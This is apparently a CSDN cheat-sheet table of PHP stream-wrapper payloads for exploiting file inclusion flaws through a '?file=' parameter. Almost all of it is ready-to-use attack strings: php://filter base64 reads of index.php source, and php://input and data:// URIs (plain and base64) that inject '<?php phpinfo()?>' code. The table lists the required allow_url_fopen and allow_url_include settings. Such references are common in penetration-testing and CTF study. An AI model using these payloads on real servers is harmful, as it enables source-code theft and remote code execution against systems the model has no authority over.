 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
CSDN @Z3eyOng